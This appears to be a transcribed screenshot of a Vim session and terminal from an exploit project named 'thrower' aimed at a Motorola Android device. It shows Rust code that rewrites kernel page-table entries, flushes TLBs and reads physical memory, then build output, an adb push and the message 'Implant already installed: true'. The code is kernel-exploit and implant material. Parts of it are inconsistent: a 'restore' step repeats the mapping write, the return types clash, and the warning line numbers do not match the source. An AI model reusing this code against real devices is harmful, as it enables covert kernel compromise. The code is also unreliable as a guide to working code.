 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
35 // Get TTBR0
shellcode.S 35,13-16 60%
447 // Virtual address to use to map physical memory
448 const MAP_ADDR: usize = 0x7890_0000;
449
450 // `MAP_ADDR` must be 1 MiB aligned
451 if MAP_ADDR % (1024 * 1024) != 0 {
452 return None;
453 }
454
455 // Get the index into the table for this entry
456 let index = MAP_ADDR >> 20;
457
458 // Read the old value for this mapping and make sure it's unused
459 let old_entry = core::ptr::read_volatile(
460 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * index) as *const u32);
461 if (old_entry & 3) != 0 {
462 return !0;
463 }
464
465 // Map in our physical address
466 core::ptr::write_volatile(
467 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32,
468 (3 << 10) | 0b10);
469
470 // Flush TLBs
471 flush_tlb();
472
473 // Restore the old mapping
474 core::ptr::write_volatile(
475 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32,
476 (3 << 10) | 0b10);
477
478
479 let val = core::ptr::read_volatile((0x7000_0000u32 + 0x41320) as *const u32);
480
481 core::ptr::write_volatile(
482 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32, 0);
483
484 asm!(r#"
485 dsb
486 mcr p15, 0, {zero}, c8, c3, 0
487 dsb
488 isb
489 "#,
490 zero = in(reg) 0u32);
491 while buf.len() > 0 {
492 // Get the page-aligned address
493 let page = PhysAddr(addr.0 & !0xfff);
494 let page = CONFIG_PAGE_OFFSET as u32 + page.0;
src/main.rs [+] 473,35 73%
^[
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.368s)
Implant already installed: true
Kret 0xe3c03eff 3821027071
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $